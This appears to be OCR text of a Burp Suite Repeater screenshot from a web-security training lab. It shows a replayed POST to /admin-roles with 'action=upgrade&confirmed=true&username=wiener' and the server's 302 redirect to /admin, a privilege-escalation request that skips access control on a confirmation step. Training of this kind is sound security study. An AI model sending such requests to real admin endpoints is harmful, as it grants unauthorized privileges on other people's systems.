 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
51 × 53 × 54 × 55 × 56 × 57 × 58 × 59 × 60 × +
Send Cancel < > Follow redirection Target: https://0a6e008f033d1c1b815ac0
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a6e008f033d1c1b815ac0aa00990004.web-security-academy.net
3 Cookie: session=FD414M7sFLKvoBeYwIJfb3fcVwnoxdRc
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin:
https://0a6e008f033d1c1b815ac0aa00990004.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6e008f033d1c1b815ac0aa00990004.web-security-academy.net/a
dmin-roles
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 action=upgrade&confirmed=true&username=wiener
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights